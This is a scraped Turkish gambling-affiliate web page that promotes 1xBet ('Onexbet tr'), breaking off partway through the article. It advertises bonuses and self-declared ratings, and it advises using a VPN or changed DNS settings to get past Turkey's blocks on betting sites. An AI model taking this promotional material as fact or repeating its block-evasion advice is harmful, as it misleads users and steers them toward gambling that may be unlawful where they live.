

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imagiacanexiahealth.com/
body_size: 13103
content:
<!DOCTYPE html>

<html id="main-html" lang="tr">
<head id="main-head">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<title>Onexbet tr Giriş: 2026 Yüksek Oranlarla Bahis Oynayın</title>
<meta content="Onexbet Türkiye güncel giriş adresiyle 2026 fırsatlarına ulaşın. Yüksek oranlarla bahis yapın, kayıt olun ve özel bonusları alın. Güvenli ve hızlı ödeme sistemi ile hizmetinizdeyiz." name="description"/>
<!-- Favicon -->
<link href="/assets/favicon/favicon.ico" rel="icon" type="image/x-icon"/>
<link href="/assets/favicon/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>
<link href="/assets/favicon/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>
<!-- Publication date -->
<meta content="02-01-2026" name="publication_date"/>
<meta content="02-01-2026" name="last-modified"/>
<!-- Canonical URL -->
<link rel="canonical" href="https://imagiacanexiahealth.com/" />
<!-- Structured Data -->
<script type="application/ld+json">
[
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Onexbet tr Giriş: 2026 Yüksek Oranlarla Bahis Oynayın",
        "description": "Onexbet tr güncel giriş adresiyle 2026 fırsatlarına ulaşın. Yüksek oranlarla bahis yapın, hemen kayıt işlemini tamamlayarak özel bonusları hesabınıza alın",
        "image": "/assets/images/authors/author.png",
        "author": {
            "@type": "Person",
            "name": "Emel Topaloğlu",
            "url": "https://imagiacanexiahealth.com/author/emel-topaloglu/",
            "image": "https://imagiacanexiahealth.com/assets/images/authors/author.png",
            "jobTitle": "Senior Casino & Betting App Reviewer",
            "worksFor": {
                "@type": "Organization",
                "name": "imagiacanexiahealth.com",
                "@id": "https://imagiacanexiahealth.com/#organization"
            },
            "knowsAbout": [
                "Online Casino Reviews",
                "Betting App Analysis",
                "Gambling Regulations",
                "Responsible Gambling",
                "Mobile Betting Platforms"
            ],
            "sameAs": [
                "https://www.linkedin.com/in/emeltopaloglu",
                "https://twitter.com/emeltopaloglu"
            ],
            "description": "Emel Topaloğlu is a seasoned expert in the online gambling industry, specializing in online casino reviews and analysis."
        },
        "publisher": {
            "@id": "https://imagiacanexiahealth.com/#organization"
        },
        "datePublished": "02-01-2026",
        "dateModified": "02-01-2026",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://imagiacanexiahealth.com/"
        }
    },
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://imagiacanexiahealth.com/#organization",
        "name": "imagiacanexiahealth.com",
        "url": "https://imagiacanexiahealth.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://imagiacanexiahealth.com/assets/brands/logos/1xbet.png",
            "width": "512",
            "height": "512"
        }
    },
    {
        "@context": "https://schema.org",
        "@type": "SoftwareApplication",
        "name": "1xBet Mobile App",
        "applicationCategory": "GameApplication",
        "operatingSystem": "Android, iOS",
        "offers": {
            "@type": "Offer",
            "price": "0",
            "priceCurrency": "USD"
        },
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "ratingCount": "10000"
        },
        "downloadUrl": "https://imagiacanexiahealth.com/go/1xbet/",
        "softwareVersion": "2026"
    },
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://imagiacanexiahealth.com/"
            }
        ]
    }
]
</script>
<!-- Social Tags -->
<meta content="Onexbet tr Giriş: 2026 Yüksek Oranlarla Bahis Oynayın" property="og:title">
<meta content="Onexbet tr güncel giriş adresiyle 2026 fırsatlarına ulaşın. Yüksek oranlarla bahis yapın, hemen kayıt işlemini tamamlayarak özel bonusları hesabınıza alın" property="og:description">
<meta content="article" property="og:type">
<meta content="https://imagiacanexiahealth.com/" property="og:url">
<meta content="https://imagiacanexiahealth.com/assets/images/authors/author.png" property="og:image">
<meta content="imagiacanexiahealth.com" property="og:site_name"/>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="Onexbet tr Giriş: 2026 Yüksek Oranlarla Bahis Oynayın" name="twitter:title"/>
<meta content="Onexbet tr güncel giriş adresiyle 2026 fırsatlarına ulaşın. Yüksek oranlarla bahis yapın, hemen kayıt işlemini tamamlayarak özel bonusları hesabınıza alın" name="twitter:description"/>
<meta content="https://imagiacanexiahealth.com/assets/images/authors/author.png" name="twitter:image"/>
<!-- Bootstrap CSS -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"/>
<!-- Font Awesome for icons -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet"/>
<style>
:root {
    --primary-color: #4B0082;
    --secondary-color: #e74c3c;
    --background-color: #f5f7fa;
    --text-color: #2c3e50;
    --star-color: #FFD700;
    --navbar-bg: linear-gradient(135deg, #0d1b2a 0%, #1b263b 100%);
    --navbar-text: #ffffff;
    --navbar-shadow: rgba(13, 27, 42, 0.5);
    --font-primary: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
}

body {
    background-color: var(--background-color);
    color: var(--text-color);
    font-size: 1.125rem;
    line-height: 1.7;
    font-family: var(--font-primary);
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
}

.navbar {
    background: var(--navbar-bg);
    color: var(--navbar-text);
    box-shadow: 0 2px 10px var(--navbar-shadow);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.navbar-brand {
    filter: brightness(0) invert(1);
    transition: opacity 0.3s ease;
}

.navbar-brand:hover {
    opacity: 0.8;
}

.hero-section {
    background: linear-gradient(135deg, #0d1b2a 0%, #1b263b 50%, #0d1b2a 100%);
    color: white;
    position: relative;
    overflow: hidden;
    padding: 5rem 0 4rem 0 !important;
}

.hero-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 20% 50%, rgba(255,255,255,0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 80%, rgba(255,255,255,0.1) 0%, transparent 50%);
    opacity: 0.5;
}

.hero-section .container {
    position: relative;
    z-index: 1;
}

.hero-section h1 {
    color: white !important;
    text-shadow: 0 2px 20px rgba(0,0,0,0.3);
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 1.5rem;
    letter-spacing: -0.02em;
    animation: titleFadeIn 0.8s ease-out;
}

@keyframes titleFadeIn {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.hero-cta-card {
    background: white;
    border-radius: 20px;
    padding: 2.5rem;
    margin-top: 3rem;
    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
    position: relative;
    overflow: hidden;
    opacity: 0;
    animation: fadeInUp 0.8s ease-out 0.2s forwards, subtleFloat 3s ease-in-out 1s infinite;
}

.hero-cta-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    background: linear-gradient(90deg, var(--primary-color), var(--secondary-color), var(--primary-color));
    background-size: 200% 100%;
    animation: gradientShift 3s ease infinite;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes subtleFloat {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-5px);
    }
}

@keyframes gradientShift {
    0%, 100% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
}

.hero-cta-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 2rem;
}

.hero-cta-left {
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex: 1;
    min-width: 0;
}

.hero-cta-logo {
    max-height: 55px;
    width: auto;
    flex-shrink: 0;
}

.hero-cta-info {
    flex: 1;
    min-width: 0;
}

.hero-cta-info h3 {
    color: var(--primary-color);
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 0.4rem;
    line-height: 1.2;
}

.hero-cta-info .bonus-text {
    color: var(--text-color);
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 0.3rem;
    line-height: 1.3;
}

.hero-cta-info .rating {
    color: var(--star-color);
    font-size: 0.95rem;
    letter-spacing: 1px;
    line-height: 1.2;
}

.hero-cta-button {
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: white;
    padding: 1rem 2.5rem;
    border-radius: 50px;
    font-weight: 700;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border: none;
    text-decoration: none;
    display: inline-block;
    transition: all 0.3s ease;
    box-shadow: 0 5px 20px rgba(75, 0, 130, 0.4);
    position: relative;
    overflow: hidden;
    animation: buttonPulse 2s ease-in-out infinite;
    white-space: nowrap;
    flex-shrink: 0;
}

.hero-cta-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
    transition: left 0.5s;
}

.hero-cta-button::after {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
    animation: buttonGlow 2s ease-in-out infinite;
}

.hero-cta-button:hover::before {
    left: 100%;
}

.hero-cta-button:hover {
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 8px 30px rgba(75, 0, 130, 0.6);
    color: white;
    text-decoration: none;
    animation: none;
}

@keyframes buttonPulse {
    0%, 100% {
        box-shadow: 0 5px 20px rgba(75, 0, 130, 0.4);
    }
    50% {
        box-shadow: 0 5px 25px rgba(75, 0, 130, 0.6);
    }
}

@keyframes buttonGlow {
    0%, 100% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 1;
        transform: scale(1.2);
    }
}

@media (max-width: 768px) {
    .hero-section {
        padding: 3rem 0 2rem 0 !important;
    }
    
    .hero-section h1 {
        font-size: 2rem;
    }
    
    .hero-cta-card {
        padding: 1.5rem;
        margin-top: 2rem;
    }
    
    .hero-cta-content {
        flex-direction: column;
        text-align: center;
        gap: 1.5rem;
    }
    
    .hero-cta-left {
        flex-direction: column;
        gap: 1rem;
        width: 100%;
    }
    
    .hero-cta-logo {
        max-height: 50px;
    }
    
    .hero-cta-info h3 {
        font-size: 1.2rem;
    }
    
    .hero-cta-info .bonus-text {
        font-size: 1rem;
    }
    
    .hero-cta-button {
        width: 100%;
        padding: 0.9rem 2rem;
        font-size: 0.95rem;
    }
}

.container-md {
    max-width: 800px;
    margin: 0 auto;
}

.casino-card {
    padding: 1.5rem;
    margin: 3rem auto;
    border-radius: 1rem;
    box-shadow: 0 0.5rem 1rem rgba(0,0,0,0.1);
    background: white;
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-card .row {
    align-items: center;
}

#promo-logo-col {
    flex: 0 0 auto;
    max-width: 180px;
}

.casino-logo {
    max-height: 55px;
    width: auto;
    margin: 0 auto;
    transition: transform 0.3s ease;
}

.casino-logo-link:hover .casino-logo {
    transform: scale(1.05);
}

#promo-text-col {
    flex: 1;
    min-width: 0;
}

#promo-text-col h3 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
    color: var(--primary-color);
}

#promo-text-col .promo-text {
    font-size: 1rem;
    font-weight: 600;
    color: var(--text-color);
    margin-bottom: 0;
}

#promo-star-rating {
    font-size: 0.9rem;
    margin-top: 0.5rem;
}

#promo-cta-col {
    flex: 0 0 auto;
    text-align: center;
}

#promo-cta-col .btn-play {
    padding: 0.75rem 1.5rem;
    font-size: 0.9rem;
    min-width: auto;
    white-space: nowrap;
}

@media (max-width: 768px) {
    .casino-card {
        padding: 1.25rem;
    }
    
    .casino-card .row {
        flex-direction: column;
        gap: 1rem;
    }
    
    #promo-logo-col {
        max-width: 100%;
    }
    
    .casino-logo {
        max-height: 50px;
    }
    
    #promo-text-col {
        text-align: center;
    }
    
    #promo-text-col h3 {
        font-size: 1.1rem;
    }
    
    #promo-text-col .promo-text {
        font-size: 0.95rem;
    }
    
    #promo-cta-col {
        width: 100%;
    }
    
    #promo-cta-col .btn-play {
        width: 100%;
        padding: 0.85rem 1.5rem;
    }
}

a.casino-logo-link {
    text-decoration: none;
}

.btn-play {
    color: white;
    padding: 0.75rem 2rem;
    border-radius: 50px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
    position: relative;
    transition: all 0.3s ease;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    z-index: 1;
    min-width: 200px;
    cursor: pointer;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.2);
}

.btn-play:before {
    content: '';
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(
        45deg,
        transparent,
        rgba(255,255,255,0.1),
        transparent
    );
    transform: rotate(45deg);
    animation: shine 3s infinite;
    z-index: -1;
}

.btn-play:active {
    transform: translateY(1px);
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.btn-play:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    border-radius: 50px;
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    z-index: -1;
    animation: pulse 2s infinite;
}

@keyframes shine {
    0% {
        left: -50%;
    }
    100% {
        left: 100%;
    }
}

.star-rating {
    color: var(--star-color);
    font-size: 1rem;
}

.btn-primary {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    padding: 0.5rem 1.25rem;
    font-size: 1rem;
    font-weight: 600;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}

.btn-play:hover {
    background-color: #c0392b;
    color: white;
}

h1 {
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: -0.03em;
    margin-bottom: 1.5rem;
}

h2, h3, h4, h5, h6 {
    font-family: var(--font-primary);
    letter-spacing: -0.02em;
}

h2 {
    font-size: 1.875rem;
    font-weight: 700;
    margin-top: 2.5rem;
}

h3 {
    font-size: 1.5rem;
    font-weight: 700;
}

.content h1, .content h2, .content h3 {
    margin-top: 2.5rem;
    margin-bottom: 1.5rem;
}

.content p {
    font-size: 1.125rem;
    line-height: 1.7;
    margin-bottom: 1.5rem;
    font-weight: 450;
}

.text-muted {
    font-size: 0.95rem;
    font-weight: 500;
}

.quick-nav {
    font-size: 1.1rem;
    font-weight: 500;
}

.quick-nav a {
    font-weight: 500;
}


.quick-nav {
    border-left: 4px solid var(--primary-color);
}

.quick-nav a {
    color: var(--text-color);
    transition: color 0.3s ease;
}

.quick-nav a:hover {
    color: var(--primary-color);
}

.list-unstyled li {
    position: relative;
    padding-left: 1.5rem;
    margin-bottom: 0.5rem;
}

.list-unstyled li:before {
    content: "\f058";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    color: var(--primary-color);
}

.top-cta-section {
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    color: white;
    padding: 2rem 0;
    margin-bottom: 2rem;
    text-align: center;
}

.btn-cta {
    background-color: white;
    color: var(--primary-color);
    font-weight: bold;
    padding: 1rem 2rem;
    border-radius: 2rem;
    text-transform: uppercase;
    transition: all 0.3s ease;
    border: 2px solid white;
}

.btn-cta:hover {
    background-color: transparent;
    color: white;
}

.welcome-bonus {
    margin: 3.5rem 0 0 0;
    position: relative;
    z-index: 1;
}

.welcome-bonus .card {
    border-radius: 1rem;
    transition: transform 0.3s ease;
}

.welcome-bonus .card:hover {
    transform: translateY(-5px);
}

.text-primary {
    color: var(--primary-color) !important;
}

.promo-card {
    background: white;
    border-radius: 0.75rem;
    padding: 1rem;
    box-shadow: 0 2px 15px rgba(0,0,0,0.03);
    transition: transform 0.3s ease;
}

.promo-card:hover {
    transform: translateY(-2px);
}

footer {
    padding: 4rem 0 3rem !important;
    margin-top: 5rem !important;
}

footer .container {
    padding: 0 2rem;
}

footer .row {
    margin-bottom: 3rem;
}

footer img {
    margin: 0 1.5rem;
    padding: 0.5rem;
}

footer .small {
    padding: 0 1rem;
}

footer {
    padding: 4rem !important;
}

@media (max-width: 768px) {
    footer {
        padding: 3rem 0 2rem !important;
    }
    
    footer .container {
        padding: 0 1rem;
    }
    
    footer img {
        margin: 0.75rem;
    }
}

.casino-card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-logo {
    max-height: 60px;
    width: auto;
    margin: 20px auto;
    object-fit: contain;
}

.star-rating {
    color: var(--star-color);
    font-size: 24px;
    letter-spacing: 2px;
}
    
    .medal-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
        font-size: 1.5rem;
        box-shadow: 0 2px 8px rgba(255, 215, 0, 0.3);
    }
    
    .medal-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
        font-size: 1.4rem;
        box-shadow: 0 2px 8px rgba(192, 192, 192, 0.3);
    }
    
    .medal-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
        font-size: 1.3rem;
        box-shadow: 0 2px 8px rgba(205, 127, 50, 0.3);
    }
    
    .rank-normal {
        background: #f0f2f5;
        color: #666;
        box-shadow: none;
    }

    .table-rank {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 28px;
        height: 28px;
        border-radius: 4px;
        font-weight: bold;
        font-size: 1rem;
    }
    
    .table-rank.rank-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
    }
    
    .table-rank.rank-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
    }
    
    .table-rank.rank-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
    }
    
    .table-rank.rank-normal {
        background: #f0f2f5;
        color: #666;
    }

    .brand-logo-table {
        width: 120px;
        height: 40px;
        object-fit: contain;
        object-position: left;
    }

.table-responsive {
    border-radius: 12px;
    background: white;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    overflow: hidden;
}

.table {
    margin-bottom: 0;
}

.table th {
    background: var(--primary-color);
    color: white;
    font-weight: 600;
    padding: 1rem;
    border: none;
}

.table td {
    padding: 1rem;
    vertical-align: middle;
    border-color: rgba(0,0,0,0.05);
}

.brand-logo-table {
    width: 120px;
    height: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

/* Mobile Optimizations */
@media (max-width: 768px) {
    .table {
        /* Enable horizontal scroll for very small screens */
        min-width: 500px;
    }
    
    .table th, .table td {
        padding: 0.75rem 0.5rem;
        font-size: 0.9rem;
    }
    
    .brand-logo-table {
        max-height: 25px;
    }
    
    /* Hide less important columns on mobile */
    .table .hide-mobile {
        display: none;
    }
    
    /* Make rank column narrower */
    .table td:first-child {
        width: 50px;
        padding-left: 0.5rem;
    }
    
    /* Adjust button size */
    .table .btn {
        padding: 0.4rem 0.8rem;
        font-size: 0.8rem;
    }
}

/* Rank badge styles */
.table-rank {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    border-radius: 4px;
    font-weight: bold;
}

@media (max-width: 768px) {
    .table-rank {
        width: 24px;
        height: 24px;
        font-size: 0.9rem;
    }
}
</style>


<script src="https://clearmetrics.click/assets/cf82dc39.min.js?v=1.4" defer></script>
</head>
<body id="main-body">
<nav class="navbar navbar-expand-lg navbar-dark py-3" id="main-nav">
<div class="container" id="nav-container">
<a class="navbar-brand" href="https://imagiacanexiahealth.com" id="nav-brand"><img alt="Onexbet tr" src="/assets/brands/logos/1xbet.png" style="height: 40px; width: auto;"/></a>
</div>
</nav>
<section class="hero-section" id="hero-section">
<div class="container" id="hero-container">
<div class="row justify-content-center">
<div class="col-lg-11 col-xl-10">
<h1 class="mb-3 text-center" id="main-title">Onexbet Türkiye: 2026 Resmi Giriş Adresine Ulaşın</h1>
<div class="hero-cta-card">
<div class="hero-cta-content">
<div class="hero-cta-left">
<img alt="1xBet Logo" class="hero-cta-logo" id="hero-brand-logo" src="/assets/brands/logos/1xbet.png">
<div class="hero-cta-info">
<h3 id="hero-bonus-title">Hoş Geldiniz Bonusu</h3>
<p class="bonus-text mb-1" id="hero-bonus-text">100% kadar  TL ₺6,000</p>
<div class="rating" id="hero-rating">★★★★★</div>
</div>
</div>
<a class="hero-cta-button" href="/go/1xbet/" id="hero-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                            ŞİMDİ OYNA
                        </a>
</div>
</div>
</div>
</div>
</div>
</section>
<main id="main-content">
<div class="container" id="content-container">
<div id="brands-wrapper">
</div>
<section class="content mb-5" id="article-content">
<p class="mb-4"><h3 class="mt-4 mb-3" id="h01">Onexbet tr 2026 Güncel Giriş Adresleri</h3>
<div class="quick-nav bg-light p-4 mb-5 rounded" id="quick-nav-section"><h4 class="mb-3" id="quick-nav-title">Hızlı Gezinme</h4><ul class="list-unstyled mb-0" id="quick-nav-list"><li class="mb-2" id="quick-nav-item-1"><a class="text-decoration-none" href="#h03" id="quick-nav-link-1">Onexbet tr Mobil Uygulama Kullanımı ve İndirme</a></li><li class="mb-2" id="quick-nav-item-2"><a class="text-decoration-none" href="#h06" id="quick-nav-link-2">Canlı Bahis ve Casino Oyun Çeşitliliği</a></li><li class="mb-2" id="quick-nav-item-3"><a class="text-decoration-none" href="#h09" id="quick-nav-link-3">Onexbet Türkiye Güvenilir mi ve Lisans Bilgileri</a></li><li class="mb-2" id="quick-nav-item-4"><a class="text-decoration-none" href="#h10" id="quick-nav-link-4">Onexbet tr Müşteri Hizmetleri ve İletişim</a></li><li class="mb-2" id="quick-nav-item-5"><a class="text-decoration-none" href="#h11" id="quick-nav-link-5">Yüksek Bahis Oranları ve Spor Dalları</a></li><li class="mb-2" id="quick-nav-item-6"><a class="text-decoration-none" href="#h12" id="quick-nav-link-6">Onexbet Türkiye Hesap Doğrulama Adımları</a></li><li class="mb-2" id="quick-nav-item-7"><a class="text-decoration-none" href="#h14" id="quick-nav-link-7">Sıkça Sorulan Sorular</a></li></ul></div></p><p class="mb-4">
<p class="mb-4" id="p01">2026 yılında Türkiye'de online bahis sitelerine erişim zaman zaman engellenebilir. Bu nedenle, kullanıcılar Onexbet tr gibi popüler platformların güncel giriş adreslerini takip etmek zorundadır. Onexbet tr, sunduğu geniş bahis seçenekleri ve kullanıcı dostu ara yüzü ile Türkiye'deki bahis severler arasında popüler bir tercih olmaya devam ediyor.</p></p><p class="mb-4"><p class="mb-4" id="p02">Onexbet tr'nin erişim adresleri, ülkemizdeki düzenlemeler nedeniyle sık sık değişebilir. Kullanıcılar, siteye erişim sağlamak için mevcut adresleri bilmelidir. 2026 yılı itibarıyla, Onexbet tr'nin resmi sosyal medya hesapları ve e-posta bültenleri, kullanıcıları yeni giriş adresleri hakkında bilgilendirmektedir. Bu kanalları takip ederek, bahis deneyiminizin kesintiye uğramasını önleyebilirsiniz.</p></p><p class="mb-4"><p class="mb-4" id="p03">Ayrıca, Onexbet tr'ye güvenli bir şekilde erişmek için bazı yöntemler bulunmaktadır. İşte bunlardan bazıları:</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l01"><li id="i01"><strong>VPN Kullanımı</strong>: VPN, internet trafiğinizi şifreleyerek farklı bir konumdan bağlanıyormuş gibi görünmenizi sağlar.</li></ul>
<ul class="list-unstyled mb-3" id="l02"><li id="i02"><strong>DNS Ayarlarını Değiştirme</strong>: Alternatif DNS sunucuları kullanarak erişim engellerini aşabilirsiniz.</li></ul>
<ul class="list-unstyled mb-3" id="l03"><li id="i03"><strong>Mobil Uygulamalar</strong>: Onexbet tr'nin mobil uygulamaları genellikle doğrudan erişim sağlar.</li></ul></p><p class="mb-4"><p class="mb-4" id="p04">Bu yöntemler, özellikle Türkiye'de yaşayan kullanıcılar için, Onexbet tr'ye erişimi kolaylaştırır ve kesintisiz bir bahis deneyimi sunar. 2026 yılında da bu çözümleri kullanarak Onexbet tr'ye güvenle erişebilirsiniz.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h02">Onexbet Türkiye Üyelik ve Kayıt İşlemleri</h2></p><p class="mb-4"><p class="mb-4" id="p05">Onexbet tr, 2026 yılında Türkiye'de popülerliğini artırmaya devam ediyor. Site, geniş bahis seçenekleri ve kullanıcı dostu arayüzü ile dikkat çekiyor. Türkiye'de bahis tutkunları, Onexbet tr'yi tercih ederek çeşitli spor dallarına ve casino oyunlarına erişebiliyor. Üyelik işlemleri, kullanıcılar için basit ve hızlı bir süreç sunuyor.</p></p><p class="mb-4"><p class="mb-4" id="p06">Onexbet tr'de üyelik açmak isteyenler, öncelikle sitenin ana sayfasına erişmelidir. Kayıt işlemi, kullanıcıdan temel bilgiler talep eder. Bu bilgiler; ad, soyad, e-posta adresi ve telefon numarasını içerir. Kullanıcılar, bu bilgileri doğru ve eksiksiz bir şekilde doldurduktan sonra, hesaplarını aktif hale getirebilirler. Onexbet tr, güvenli bir platform sunarak kullanıcıların kişisel bilgilerini korumayı taahhüt eder.</p></p><p class="mb-4"><p class="mb-4" id="p07">Üyelik işlemi tamamlandıktan sonra, kullanıcılar hesaplarına giriş yaparak para yatırma adımına geçebilir. Onexbet tr, Türkiye'deki kullanıcılar için çeşitli ödeme yöntemleri sunar. Banka havalesi, kredi kartı ve e-cüzdan gibi seçenekler sayesinde kullanıcılar kolaylıkla hesaplarına para aktarabilir. Bu esneklik, kullanıcıların rahat bir bahis deneyimi yaşamasını sağlar.</p></p><p class="mb-4"><p class="mb-4" id="p08">Sonuç olarak, Onexbet tr, 2026 yılı itibarıyla Türkiye'de kullanıcılarına hızlı ve güvenli bir kayıt süreci sunuyor. Geniş bahis seçenekleri ve ödeme yöntemleri ile öne çıkan platform, Türkiye'deki bahis severlerin ilgisini çekmeye devam ediyor. Kullanıcılar, basit üyelik adımlarını takip ederek kısa sürede Onexbet tr'nin sunduğu geniş imkanlardan faydalanabilirler.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">Bonus</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% kadar  TL ₺6,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                OYNA 1XBET
                            </a>
</div>
</div>
</div>
</div>
<h2 class="mt-5 mb-4" id="h03">Onexbet tr Mobil Uygulama Kullanımı ve İndirme</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-1"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="Onexbet tr" class="img-fluid mx-auto" id="banner-img-1" src="/assets/brands/banners/1xbet-banner1.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p09">Onexbet tr, Türkiye'de bahis severler arasında popüler bir platform haline gelmiştir. 2026 yılı itibarıyla mobil uygulama kullanımı, kullanıcıların deneyimini daha da kolaylaştırmıştır. Onexbet tr mobil uygulaması, kullanıcıların hızlı ve güvenli bir şekilde bahis yapmalarına olanak tanır. Uygulama, hem Android hem de iOS cihazlarda sorunsuz çalışır, bu da geniş bir kullanıcı kitlesine hitap eder.</p></p><p class="mb-4"><p class="mb-4" id="p10">Onexbet tr mobil uygulamasının indirilmesi oldukça basittir. Kullanıcılar, resmi web sitesinden uygun bağlantıları takip ederek uygulamayı cihazlarına indirebilirler. Uygulama, kullanıcı dostu arayüzü ile dikkat çeker ve bahis, casino gibi birçok farklı kategoride kolay erişim sağlar. Ayrıca, uygulama üzerinden canlı maç izleme ve anlık bahis yapma gibi olanaklar da mevcuttur.</p></p><p class="mb-4"><p class="mb-4" id="p11">Mobil uygulamanın sunduğu avantajlar arasında, kullanıcıların istedikleri her yerden ve her zaman bahis yapabilme özgürlüğü bulunur. Bu özellik, Türkiye'deki yoğun yaşam temposuna sahip kullanıcılar için büyük bir avantaj sağlar. Kullanıcılar, uygulama üzerinden hesap hareketlerini kontrol edebilir, para yatırma ve çekme işlemlerini hızlı bir şekilde gerçekleştirebilirler.</p></p><p class="mb-4"><p class="mb-4" id="p12">Onexbet tr mobil uygulaması, 2026 yılında da kullanıcılarına güvenli bir platform sunmayı hedefler. Platform, gelişmiş güvenlik protokolleri ile kullanıcı bilgilerini korur. Türkiye'deki bahis severler, Onexbet tr'nin sunduğu geniş bahis seçenekleri ve cazip oranlar sayesinde mobil uygulama üzerinden keyifli bir deneyim yaşayabilirler.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h04">Onexbet Türkiye Para Yatırma ve Çekme Seçenekleri</h3></p><p class="mb-4"><p class="mb-4" id="p13">2026 yılında Türkiye'de çevrimiçi bahis dünyasında popüler olan Onexbet tr, kullanıcılarına çeşitli para yatırma ve çekme yöntemleri sunmaktadır. Güvenli ve hızlı işlem süreçleriyle dikkat çeken bu platform, oyuncuların finansal 